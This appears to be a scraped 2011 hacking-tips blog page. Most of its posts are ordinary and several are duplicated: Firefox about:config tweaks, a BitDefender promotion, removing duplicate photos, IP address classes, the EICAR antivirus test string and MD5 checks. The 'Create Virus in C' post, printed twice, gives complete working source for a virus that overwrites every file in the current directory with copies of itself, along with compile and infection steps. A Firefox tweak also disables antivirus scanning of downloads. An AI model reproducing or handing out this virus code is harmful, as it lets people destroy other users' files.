Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tech News,
Tricks And Tips
About:Config Hacks(Tweaks) For Firefox
Firefox 3 one of the maximum downloaded open source browser which has set a Guinness world record. Their were Over 8,000,000 downloads in 24 hours!.
Firefox 3 about:config file is the core configuration file of Firefox. By editing about:config file we can get amazing hacks for Firefox 3. Firefox allows the users to change many preferences in the about:config file so it’s totally ethical to do it.Here is list of 21 Firefox 3 hacks & tweaks.
To get the Firefox 3 configuration file type “about:config” at address bar.
Here is List of about:config hacks for Firefox 3
1) Disable Extension Compatibility Checksextensions.checkCompatibility = False
extensions.checkUpdateSecurity = False2) Location Bar (Set number Auto Complete URL at Address Bar)
This is a good hack to trim down that huge auto-complete list on your URL bar. By default it displays maximum 12 URL
browser.urlbar.maxRichResults = #Enter Number at # (3,10,12 etc)
3) Stop Displaying Website Icon (Favicon) in Address bar & On Tab
browser.chrome.site_icons = False4) Disable Prefetch (Helpful for frequent Google searcher, low-speed internet connection or low RAM)
network.prefetch-next = False5) Extend Spell check to forms
layout.spellcheckDefault = 2 Change Value from 1 to 2
6) Disable Blinking Text
browser.blink_allowed = False7) Speed Tweaks
network.http.pipelining false to true
network.http.pipelining.maxrequests 30 to 8
network.http.max-connections 30 to 96
network.http.max-connections-per-server 15 to 32
network.http.max-persistent-connections-per-server 6 to 8
network.http.pipelining.ssl false to true
network.http.proxy.pipelining false to true8 ) Disable Annoying Browser Behavior
dom.disable_window_open_feature.menubar
dom.disable_window_move_resize
dom.disable_window_open_feature.titlebar
dom.disable_window_open_feature.toolbarSet all of above to value False
9) Remove Tab Close Button from all Tab and set A single Close Button at Right
browser.tabs.closeButtons = 3Single Close Button to control all Firefox Opened Tabs. (value should be 3 and not 2 Thanks Andreas )
10) Disabler Browser Toolbar Tip
browser.chrome.toolbar_tips = False11) Show More Tabs on Single Firefox Window before Scrolling
browser.tabs.tabMinWidth = 75Setting lesser value with reduce Tab width
12) Past Copy Content with Middlemouse Click
middlemouse.paste = True13) Scroll webpage in One Go
mousewheel.withaltkey.action=114) Disable Delay Time While Installing Firefox Add-on
security.dialog_enable_delay = 0(Zero is number of seconds Firefox should wait while installing Add-on)
15) Increase History Undo Close Tab Limit ( Recently Closed Tabs )
browser.sessionstore.max_tabs_undo=15By default you can undo 10 recently closed tabs inorder to increase your history closed tabs. Change number 13 to as per your choice.
16) Open Firefox Default Search Bar Result in New Tab
browser.search.openintab=True17) Right Click View Source in Your Favorite Editor
view_source.editor.external=True
view_source.editor.path= Path of Editor (e.g. path C:\Program Files\npp.4.8.2.bin\notepad++.exe)
18) Enable/Disable Single Click to Select Whole URL in Address bar
To Enable Single Click Select URL of address bar use the below about:config Tweak
browser.urlbar.clickSelectsAll = True To disable Single Click Select
browser.urlbar.clickSelectsAll = False19) Emule/ed2k link association (Linux users)
network.protocol-handler.app.ed2k= /usr/bin/ed2k
network.protocol-handler.external.ed2k = true20) Fast Scrolling Across Tabs
toolkit.scrollbox.scrollIncrement =75( 75 is number of pixels to scroll at a time when scrolling the tab strip’s scrollbox. (Default: 20)
21) Auto Complete URL while You type at address Bar
browser.urlbar.autoFill=TrueMany of above about:config hacks are available in Older Firefox Version, at the end if some thing goes wrong then feel free to restore your about:config to older setting see the below image of how to restore about:config
Hope you guys like this Firefox 3 hacks, If you have any tips or hacks related to Firefox 3 about:config, hacks, tweaks do let me know I will include it in above list.
Saturday, January 29, 2011
Use Facebook? Get free 3 month Premium Protection from Spam
We have discussed already how important it is to have a good antivirus program for protecting your computer against worms and viruses that seem to roam in cyberspace like stray dogs.
BitDefender is a premium antivirus brand and is known world over, they have come up with this new offer for all the Facebook users. Their new version of antivirus Bitdefender Total Security 2011 comes with updated virus database, new protection measures and improved security.
Bitdefender has increased their protection circle to Facebook applications and Instant Messaging services as well.
Their exclusive Bitdefender Australia Fan Page is offering a free 3 months subscription of BitDefender Total Security 2011. For your information, it is a limited time offer so hurry, it might get over by the time you finish reading this post.
In some of my previous articles on getting rid of viruses from Windows I have mentioned the use of some good antivirus software and this one we are talking about here is a very secure A/V program.
A Paid Antivirus program is any day better than the one you download from Brothersoft or similar file sharing websites for free, this is your opportunity to get 3 months free subscription, I wouldn’t have missed it.
Step 1 – Log in to your Facebook Account

Step 2 – Go to Bitdefender Australia Fan Page
Step 3 – Like Them
Step 4 – Download the software from the link that you see on their profile page
Step 5 – Install BitDefender Total Security 2011 on your system
Step 6 – Enjoy premium antivirus protection on your computer
Once you install your 3 month licensed copy please share your computer’s performance variations using the comment form below.
BitDefender is a premium antivirus brand and is known world over, they have come up with this new offer for all the Facebook users. Their new version of antivirus Bitdefender Total Security 2011 comes with updated virus database, new protection measures and improved security.
Bitdefender has increased their protection circle to Facebook applications and Instant Messaging services as well.
Their exclusive Bitdefender Australia Fan Page is offering a free 3 months subscription of BitDefender Total Security 2011. For your information, it is a limited time offer so hurry, it might get over by the time you finish reading this post.
In some of my previous articles on getting rid of viruses from Windows I have mentioned the use of some good antivirus software and this one we are talking about here is a very secure A/V program.
A Paid Antivirus program is any day better than the one you download from Brothersoft or similar file sharing websites for free, this is your opportunity to get 3 months free subscription, I wouldn’t have missed it.
Step-by-Step Guide to download the software

Step 2 – Go to Bitdefender Australia Fan Page
Step 3 – Like Them
Step 4 – Download the software from the link that you see on their profile page
Step 5 – Install BitDefender Total Security 2011 on your system
Step 6 – Enjoy premium antivirus protection on your computer
Once you install your 3 month licensed copy please share your computer’s performance variations using the comment form below.
Labels:
Born To Hack,
Hack,
Hacking,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tricks And Tips
Save Heaps of Memory by Deleting Duplicate ‘Images’
If you use a digital camera to click pictures and then transfer it to PC for sharing it with friends on social networking websites, you may create duplicate copies of picture stored previously in another directory.
Nothing much but it takes up your memory, if you have a 12MP camera then expect at least 2MB – 5MB space getting wasted for every image whose duplicate recreated in the hard drive.
Now it is not possible for you to make searches from your ‘Windows Search’ and find the duplicates, it is very time-consuming too.
If you don’t manage your photographs well, almost invariable your PC hard drive would look like a dust bin where everything is just stacked without order.
Before using certain softwares to correct this mistake let’s try to find some solutions to prevent it.
Every Photograph has attributes function to it using which you can add the date and tags; these tags will help you sort the images. Since your pictures might not be of same size or same name, it may be difficult otherwise.
Tagging lets you sort the pictures according to the event; once the pictures are sorted you can manually look for duplicities and delete them.

Picasa a free photo-sharing website, their desktop software enables you to upload your images directly to Picasa photo-sharing website. Now, if you want to delete pictures using Google Picasa Software, proceed to
Step 1 – Download the Google Picasa Desktop Software and Install it.
Step 2 – Once the software is running, add pictures from the folders you want to check for duplicates.
Step 3 – Go to tools à Experimental and then click on ‘Show Duplicate Files’.
This will make Picasa sort images in a way that pictures which matches with Picasa’s Duplicate Settings would get listed. Now you can selected the duplicate files and flush them to save space.
It may not sound much, but if you have 5000+ pictures on your desktop, you have high chances of find many duplicates.
Since Google’s Picasa Desktop Software is just a program you can’t expect it to think intelligently and suspect those duplicate images which have different names or different file size.
For that you would need VisiPic.

Step 1 – Launch the program and click on ‘File’ and then ‘Add Folders’ to list the folders you want to get scanned.
Step 2 – Slide the filter between ‘Strict’ and ‘Basic’ to select the level of intensity in finding duplicates of images.
To get rid of files founded as duplicates by VisiPic, just move your mouse over the thumbnails and press left-click to delete them.
What does it do?
Nothing much but it takes up your memory, if you have a 12MP camera then expect at least 2MB – 5MB space getting wasted for every image whose duplicate recreated in the hard drive.
Now it is not possible for you to make searches from your ‘Windows Search’ and find the duplicates, it is very time-consuming too.
If you don’t manage your photographs well, almost invariable your PC hard drive would look like a dust bin where everything is just stacked without order.
Before using certain softwares to correct this mistake let’s try to find some solutions to prevent it.
Use the Tagging
Every Photograph has attributes function to it using which you can add the date and tags; these tags will help you sort the images. Since your pictures might not be of same size or same name, it may be difficult otherwise.
Tagging lets you sort the pictures according to the event; once the pictures are sorted you can manually look for duplicities and delete them.
Deleting Duplicate Images using Picasa

Picasa a free photo-sharing website, their desktop software enables you to upload your images directly to Picasa photo-sharing website. Now, if you want to delete pictures using Google Picasa Software, proceed to
Step 1 – Download the Google Picasa Desktop Software and Install it.
Step 2 – Once the software is running, add pictures from the folders you want to check for duplicates.
Step 3 – Go to tools à Experimental and then click on ‘Show Duplicate Files’.
This will make Picasa sort images in a way that pictures which matches with Picasa’s Duplicate Settings would get listed. Now you can selected the duplicate files and flush them to save space.
It may not sound much, but if you have 5000+ pictures on your desktop, you have high chances of find many duplicates.
Since Google’s Picasa Desktop Software is just a program you can’t expect it to think intelligently and suspect those duplicate images which have different names or different file size.
For that you would need VisiPic.
Delete Similar Images using VisiPic

Step 1 – Launch the program and click on ‘File’ and then ‘Add Folders’ to list the folders you want to get scanned.
Step 2 – Slide the filter between ‘Strict’ and ‘Basic’ to select the level of intensity in finding duplicates of images.
To get rid of files founded as duplicates by VisiPic, just move your mouse over the thumbnails and press left-click to delete them.
Labels:
Born To Hack,
Hack,
Hacking,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tricks And Tips
Create Virus in C
This program is an example of how to create a virus in C. This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file. Thus it destroys other files by infecting them. But the virus infected file is also capable of spreading the infection to another file and so on.
Here’s the source code of the virus program.
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %sn”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SECn”,
(end-st)/CLK_TCK);
getch();
}
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect
USING BORLAND C++ 5.5 (32-BIT) :
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4. All the infected files will be ready to reinfect
That’s it.
WARNING: FOR EDUCATIONAL PURPOSES ONLY. DO NOT SPREAD OR MISUSE THIS VIRUS CODE
Here’s the source code of the virus program.
#include<stdio.h>
#include<io.h>
#include<dos.h>
#include<dir.h>
#include<conio.h>
#include<time.h>
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %sn”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SECn”,
(end-st)/CLK_TCK);
getch();
}
COMPILING METHOD:
USING BORLAND TC++ 3.0 (16-BIT):1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect
USING BORLAND C++ 5.5 (32-BIT) :
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect
HOW TO TEST:
1. Open new empty folder2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4. All the infected files will be ready to reinfect
That’s it.
WARNING: FOR EDUCATIONAL PURPOSES ONLY. DO NOT SPREAD OR MISUSE THIS VIRUS CODE
Labels:
Born To Hack,
Hack,
Hacking,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tricks And Tips
Firefox About:Config Tricks

You may have installed countless add-on in Firefox to enhance your using experience, but if you want to get the most out of Firefox, you really have to hack your way into the about:config.
The about:config page contains most (if not, all) of Firefox configuration options. It is so far the most effective, and the most powerful way to tweak and enhance your Firefox performance. Here are 28 of the popular tweaks.
Accessing your about:config page
In your Firefox, type about:config in the address bar.

You will be shown a warning page. Click the “I’ll be careful, I promise!” button to proceed.

On the main page, you will see a long list of configuration entries. Enter the name of the key you want to update in the “Filter” field. The list will narrow to only the entries that match your keyword as you type.
To modify the value, simply double click on the entry value field and update the entry. That’s all!
Isn’t that simple? Now, let’s get to the tweaking.
1) Adjust the Smart Location Bar’s Number of Suggestions
In Firefox 3, when you start typing in the location bar, a drop-down list of suggestion URLs will be shown. If you want it to show more than 12 suggestions (12 is the default), you can adjust the browser.urlbar.maxRichResults keys and get it to show the number you want.

Config name: browser.urlbar.maxRichResults
Default: 12
Modified value: Set to your desired number of suggestion. If you want to disable it all together, set it to -1
2) Disable the session restore function
Firefox 3 automatically saves your session every 10 secs so that whenever it crashes, it can restore all your tabs. While this is a useful feature, some of you might find it irritating. To disable this function, toggle the value of browser.sessionstore.enabled to False
Config name: browser.sessionstore.enabled
Default: True
Modified value: False if you want to disable the session restore function
3) Adjust the Session Restore Saving Frequency
Same as above, if you decided to keep the session restore feature on, but want to reduce the session saving frequency, change the value of browser.sessionstore.interval so that Firefox will save the session at a longer interval.
Config name: browser.sessionstore.interval
Default: 10000 (in msecs, equivalent to 10secs)
Modified value: Set it to your desired value. 1000 means 1 sec and 60000 means 1 minute.
4) Enable Advanced Color Profile Support
Firefox has this advanced color profile features that display higher image quality. It is not enabled by default as it has a negative effect on the performance of the browser. If you are concern with the image quality rather than the performance, you can activated it via the gfx.color_management.enabled setting
Config name: gfx.color_management.enabled
Default: False
Modified value: True (if you want to activate the color profile support feature)
5) Disable Antivirus Scanning
This is mainly for Windows users. By default, Firefox 3 automatically scan the downloaded file with the default anti-virus application to make sure it is free of virus. If you download a big file, it could take a long time for the whole scanning process to complete. To increase the performance of the browser, you might want to consider disabling the anti-virus scanning via the browser.download.manager.scanWhenDone key.
Config name: browser.download.manager.scanWhenDone
Default: True
Modified value: False (if you want to disable it)
6) Configuring The Scrolling Tabs
When you opened many tabs, Firefox will not keep on reducing the tab width. Instead, it shows a scrolling bar so that the min width (100px) is conserved and you can scroll to find your tabs. If you are those who don’t like the scrolling tab function and prefer Firefox to show all the tabs, regardless how small it is, you can set the value of browser.tabs.tabMinWidth to 0 to disable it. Similarly, if you want Firefox to display more tabs before showing the scrolling button, you can reduce the default value to a lower value, say 75 pixels.

Config name: browser.tabs.tabMinWidth
Default: 100
Modified value: 0 if you want to disable the scrolling functions, other values to set the min width value
7) Show/Disable Close button on Tabs
Some people love to see the Close (the red X) button on every tabs, but some hate it. Whatever is it, you can configure it to your preferences via the browser.tabs.closeButtons setting.

Config name: browser.tabs.closeButtons
Default: 1
Modified values:
- 0 – display a close button on the active tab only
- 1- display close buttons on all tabs
- 2- don’t display any close buttons
- 3- display a single close button at the end of the tab strip
In Firefox 3, a script is only given 10 seconds to respond, after which it will issue a unresponsive script warning. If you are hooked on a slow network connection, you might want to increase the script execution time via dom.max_script_run_time to cut down on the frequency of the no script warning.
Config name: dom.max_script_run_time
Default:10 (in secs)
Modified value: 20, or any values greater than 10
9) Handling JavaScript Popups
When you come across a site that executes a javascript open new window function, and if the popup window is without all the usual window features, i.e. back/forward/reload buttons, status bar etc, Firefox will automatically treat it as a popup and will not open it as a new tab. However, if you find this to be a nuisance and wanted to open all new windows in a new tabs, you can specify it via the browser.link.open_newwindow.restriction setting.
Config name: browser.link.open_newwindow.restriction
Default: 2 – Open all JavaScript windows the same way as you have Firefox handle new windows unless the JavaScript call specifies how to display the window
Modified values:
- 0 – open all links as how you have Firefox handle new windows
- 1 – do not open any new windows
- 2- open all links as how you have Firefox handle new windows unless the Javascript specify how to display the window
The default spell checking function only checks for multi-line text boxes. You can get it to spell-check for single line text box as well.
Config name: layout.spellcheckDefault
Default: 1 (spell checker for multi-lines text boxes only)
Modified values:
- 0 – disable the spell checker
- 2 – enable the spell checker for all text boxes
When you search using the search box at the top right hand corner of the browser, it will display the search results in the current tab. If you don’t want the search to interfere with your current tab, you can tweak the browser.search.openintab to make it open in a new tab.
Config Name: browser.search.openintab
Default: False
Modified value: True (open search box results in new tab)
12) Lower The Physical Memory Used When Minimized
This tweak is mainly for Windows users. When you minimize Firefox, it will send Firefox to your virtual memory and free up your physical memory for other programs to use. Firefox will reduce its physical memory usage, when minimized, to approximately 10MB (give or take some) and when you maximize Firefox it will take back the memory that it needs.
The preference name does not exist and needs to be created.
Right click on the background and select New->Boolean.
Enter the name when prompted: config.trim_on_minimize
Enter the values: True
13) Speed up your Firefox
Several tweaks required for this
Config name: network.http.pipelining
Default: False
Modified value: True
Config name: network.http.proxy.pipelining
Default: False
Modified value: True
Config name: network.http.pipelining.maxrequests
Default: 4
Modified value: any value higher than 4, but not more than 8
Config name: network.http.max-connections
Default: 30
Modified value: 96
Config name: network.http.max-connections-per-server
Default: 15
Modified value: 32
14) Increase/Decrease the Amount of Disk Cache
When a page is loaded, Firefox will cache it into the hard disk so that it doesn’t need to be download again for redisplaying. The bigger the storage size you cater for Firefox, the more pages it can cache.
Before you increase the disk cache size, make sure that browser.cache.disk.enabled browser.cache.disk.enable is set to True.
Config name: browser.cache.disk.capacity
Default: 50000 (in KB)
Modified value:
- 0 – disable disk caching
- any value lower than 50000 reduces the disk cache
- any value higher than 50000 increases the disk cache.
In Windows and Mac, Firefox highlights all text when you click on the URL bar. In Linux, it does not select all the text. Instead, it places the cursor at the insertion point. Regardless which platform you are using, you can now tweak it to either select all or place cursor at insertion point.
Config name: browser.urlbar.clickSelectsAll
Modified value:
- False – place cursor at insertion point
- True – select all text on click
Other than the smart location feature, you can also get your URL bar to autofill the address as you type the URL.
Config name: browser.urlbar.autofill
Default: False
Modified value: True (Have Firefox autofill the address as you type in the URL bar)
17) Same Zoom Level For Every Site
Firefox remembers your zoom preference for each site and set it to your preferences whenever you load the page. If you want the zoom level to be consistent from site to site, you can toggle the value of browser.zoom.siteSpecific from True to False.
Config name: browser.zoom.siteSpecific
Default: True
Modified value: False (enable same zoom preferences for every sites)
18) Setting your zoom limit
If you find that the max/min zoom level is still not sufficient for your viewing, you can change the zoom limit to suit your viewing habits.
Config name: zoom.maxPercent
Default: 300 (percent)
Modified value: any value higher than 300
Config name: zoom.minPercent
Default: 30 (percent)
value: any value
19) Configure Your Backspace Button
In Firefox, you can set your backspace to better use by getting it to either go back to the previous page or act as page up function.
Config name: browser.backspace_action
Default: 2 (does nothing)
Modified value:
- 0 – go back previous page
- 1- page up
If you do not have access to Internet most of the time, you might want to increase the offline cache so that you can continue to work offline. By default, Firefox 3 caches 500MB of data from supported offline Web apps. You can change that value to whatever amount of your choice.
Config name: browser.cache.offline.capacity
Default: 512000 (in KB)
Modified value: any value higher than 512000 will increase the cache value
21) Auto Export Firefox 3 bookmarks to bookmarks.html
Unlike the previous version, Firefox 3 backup the bookmarks file in places.sqlite rather than the usual bookmarks.html. Since bookmarks.html allows us to export and sync our bookmarks with other browser, it will be very useful if Firefox 3 can backup the bookmark to the bookmarks.html as well.
Config name: browser.bookmarks.autoExportHTML
Default: False
Modified value: True (auto export bookmarks file to bookmarks.html)
22) Disable Extension Compatibility Checks
This is useful if you want to use an extension that is not supported by your version of Firefox badly. It is not recommended, but you can still do it at your own risk.
Right click and select New->Boolean. Enter extensions.checkCompatibility in the field. Enter False in the next field.
Right click again and select New->Boolean. Enter extensions.checkUpdateSecurity into the field and enter False into the next field.
23) Disable Delay Time When Installing Add-on
Everytime you wanted to install a Firefox add-on, you will have to wait for several secs before the actual installation starts. If you are tired of waiting, you can turn the function security.dialog_enable_delay off so that the installation will start immediately upon clicking.

Config name: security.dialog_enable_delay
Default: 2000 (in msec)
Modified value:
- 0 – start installation immediately
- any other value (in msec)
This is very useful for developers who are always using the ‘view source‘ function. This tweak allows you to view the source code in an external editor.
There are two configuration need to be made:
Config name: view_source.editor.external
Default: False
Modified value: True ( enable view source using external text editor)
Config name: view_source.editor.path
Default: blank
Modified value: insert the file path to your editor here.
25) Increasing ‘Save Link As‘ timeout value
When you right click and select the ‘Save Link As…‘, the browser will request the content disposition header from the URL so as to determine the filename. If the URL did not deliver the header within 1 sec, Firefox will issue a timeout value. This could happen very frequently in a slow network connection environment. To prevent this issue from happening frequently, you can increase the timeout value so as to reduce the possibility of a timeout.
Config name: Browser.download.saveLinkAsFilenameTimeout
Default: 1000 (1 sec)
Modified value: any value higher than 1000 (value is in msec)
26) Animate Fullscreen Toolbar Collapse mode
In Firefox’s fullscreen mode, toolbars and the tab strip are hidden at the top of the screen and only shown on mouseover. To draw attention to this, there is an animation of the toolbar sliding upwards and off-screen when fullscreen mode is toggled on. For performance issue, the animation of the collapse of the toolbar only appear for the first time. For some reason that you may love/hate the animation, you can adjust Browser.fullscreen.animateUp to switch it on/off for every collapse.
Config name: Browser.fullscreen.animateUp
Default: 1 (animate the toolbar collapse only the first time)
Modified value:
- 0 -disable the animation
- 2- enable the animation for every collapse
In fullscreen mode, the toolbar is set to autohide and appear upon mouseover. If you have a need to view the toolbar at all time, you can toggle the value of browser.fullscreen.autohide to False to always show the toolbar.
Config name: browser.fullscreen.autohide
Default: True (always autohide)
Modified value: False (always show the toolbar)
28) Increase Add-On search result
If you go to Tools->Add-ons->Get Add-ons and perform a search there, Firefox will only fetch and display 5 matching results. If you want Firefox to show more than 5 results (say 10), you can adjust extensions.getAddons.maxResults to get it to display more results.
Config name: extensions.getAddons.maxResults
Default: 5
Modified value: any value more than 5
This list of about:config is definitely not the complete list. If you have any tricks not listed here, please add it in the comment.
Friday, January 28, 2011
Classes of IP Address
The octets serve a purpose other than simply separating the numbers. They are used to create classes of IP addresses that can be assigned to a particular business, government or other entity based on size and need. The octets are split into two sections: Net and Host. The Net section always contains the first octet. It is used to identify the network that a computer belongs to. Host (sometimes referred to as Node) identifies the actual computer on the network. The Host section always contains the last octet. There are five IP classes plus certain special addresses
Default Network – The IP address of 0.0.0.0 is used for the default network.
Class A – This class is for very large networks, such as a major international company might have. IP addresses with a first octet from 1 to 126 are part of this class. The other three octets are used to identify each host. This means that there are 126 Class A networks each with 16,777,214 (224 -2) possible hosts for a total of 2,147,483,648 (231) unique IP addresses. Class A networks account for half of the total available IP addresses. In Class A networks, the high order bit value (the very first binary number) in the first octet is always 0.
Loopback – The IP address 127.0.0.1 is used as the loopback address. This means that it is used by the host computer to send a message back to itself. It is commonly used for troubleshooting and network testing.
Default Network – The IP address of 0.0.0.0 is used for the default network.
Class A – This class is for very large networks, such as a major international company might have. IP addresses with a first octet from 1 to 126 are part of this class. The other three octets are used to identify each host. This means that there are 126 Class A networks each with 16,777,214 (224 -2) possible hosts for a total of 2,147,483,648 (231) unique IP addresses. Class A networks account for half of the total available IP addresses. In Class A networks, the high order bit value (the very first binary number) in the first octet is always 0.
| Net | Host or Node |
| 115. | 24.53.107 |
Loopback – The IP address 127.0.0.1 is used as the loopback address. This means that it is used by the host computer to send a message back to itself. It is commonly used for troubleshooting and network testing.
- Class B – Class B is used for medium-sized networks. A good example is a large college campus. IP addresses with a first octet from 128 to 191 are part of this class. Class B addresses also include the second octet as part of the Net identifier. The other two octets are used to identify each host. This means that there are 16,384 (214) Class B networks each with 65,534 (216 -2) possible hosts for a total of 1,073,741,824 (230) unique IP addresses. Class B networks make up a quarter of the total available IP addresses. Class B networks have a first bit value of 1 and a second bit value of 0 in the first octet.
| Net | Host or Node |
| 145.24. | 53.107 |
- Class C – Class C addresses are commonly used for small to mid-size businesses. IP addresses with a first octet from 192 to 223 are part of this class. Class C addresses also include the second and third octets as part of the Net identifier. The last octet is used to identify each host. This means that there are 2,097,152 (221) Class C networks each with 254 (28 -2) possible hosts for a total of 536,870,912 (229) unique IP addresses. Class C networks make up an eighth of the total available IP addresses. Class C networks have a first bit value of 1, second bit value of 1 and a third bit value of 0 in the first octet.
| Net | Host or Node |
| 195.24.53. | 107 |
- Class D – Used for multicasts, Class D is slightly different from the first three classes. It has a first bit value of 1, second bit value of 1, third bit value of 1 and fourth bit value of 0. The other 28 bits are used to identify the group of computers the multicast message is intended for. Class D accounts for 1/16th (268,435,456 or 228) of the available IP addresses.
| Net | Host or Node |
| 224. | 24.53.107 |
- Class E - Class E is used for experimental purposes only. Like Class D, it is different from the first three classes. It has a first bit value of 1, second bit value of 1, third bit value of 1 and fourth bit value of 1. The other 28 bits are used to identify the group of computers the multicast message is intended for. Class E accounts for 1/16th (268,435,456 or 228) of the available IP addresses.
| Net | Host or Node |
| 240. | 24.53.107 |
- Broadcast – Messages that are intended for all computers on a network are sent asbroadcasts. These messages always use the IP address 255.255.255.255
Labels:
Born To Hack,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tricks And Tips
How to test the Working of your Anti Virus
Have you ever wondered how to test your Antivirus software to ensure it’s proper working? Well here is a quick and easy way to test your antivirus. The process is called EICAR test which will work on any antivirus and was developed by European Institute of Computer Antivirus Research. This process can be used by people, companies and antivirus programmers to test the proper functioning of the antivirus/antimalware software without having to deal with the real computer virus which can cause damage to the computer. Here is a step-by-step procedure to test your antivirus.
1. Open a notepad (New Text Document.TXT) and copy the following code exactly onto it, and save the notepad.
3. Now run the antivirus scan on this myfile.com file.
If the antivirus is functioning properly on your computer, then it should generate a warning and immediately
delete the file upon scanning. Otherwise you may have to re-install your antivirus.
NOTE: Most antivirus will pop-out a warning message in the Step-1 itself
You can also place the myfile.com file in a ZIP or RAR file and run a scan on it so as to ensure whether your antivirus can detect the test string in the compressed archive. Any antivirus when scanning this file will respond exactly as it will do for a genuine virus/malicious code. This test will cause no damage to your computer even though the antivirus will flag it as a malicious script. Hence it is the safest method to test the proper functioning of any antivirus.
1. Open a notepad (New Text Document.TXT) and copy the following code exactly onto it, and save the notepad.
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
2. Rename the file from New Text Document.TXT to myfile.com3. Now run the antivirus scan on this myfile.com file.
If the antivirus is functioning properly on your computer, then it should generate a warning and immediately
delete the file upon scanning. Otherwise you may have to re-install your antivirus.
NOTE: Most antivirus will pop-out a warning message in the Step-1 itself
You can also place the myfile.com file in a ZIP or RAR file and run a scan on it so as to ensure whether your antivirus can detect the test string in the compressed archive. Any antivirus when scanning this file will respond exactly as it will do for a genuine virus/malicious code. This test will cause no damage to your computer even though the antivirus will flag it as a malicious script. Hence it is the safest method to test the proper functioning of any antivirus.
Labels:
Born To Hack,
Hack,
Hacking,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tricks And Tips
How to use MD5 Hash to check the Integrity of Files?
Suppose you have a file called backup.tar on your server. Before you download, you need to generate MD5 hash for this file on your server. To do so use the following command.
For UNIX:
When you hit ENTER you’ll see something as follows
This is the MD5 hash for the file backup.tar. After you download this file onto your PC, you can cross check it’s integrity by again re-generating MD5 hash for the downloaded file. If both the hash matches then it means that the file is perfect. Otherwise it means that the file is corrupt. To generate the MD5 hash for the downloaded file on your Windows PC use the following freeware tool
MD5 Summer (Click on the link to download)
I hope you like this post. For further doubts and clarifications please pass your comments. Cheers!
For UNIX:
md5sum backup.tar
When you hit ENTER you’ll see something as follows
e4d909c290d0fb1ca068ffaddf22cbd0
This is the MD5 hash for the file backup.tar. After you download this file onto your PC, you can cross check it’s integrity by again re-generating MD5 hash for the downloaded file. If both the hash matches then it means that the file is perfect. Otherwise it means that the file is corrupt. To generate the MD5 hash for the downloaded file on your Windows PC use the following freeware tool
MD5 Summer (Click on the link to download)
I hope you like this post. For further doubts and clarifications please pass your comments. Cheers!
Labels:
Born To Hack,
Hack,
Hacking,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tricks And Tips
Thursday, January 27, 2011
What Is MD5 ?
In this post I will explain you about one of my favorite and interesting cryptographic algorithm called MD5 (Message-Digest algorithm 5). This algorithm is mainly used to perform file integrity checks under most circumstances. Here I will not jump into the technical aspects of this algorithm, rather will tell you about how to make use of this algorithm in your daily life. Before I tell you about how to use MD5, I would like to share one of my recent experience which made me start using MD5 algorithm.
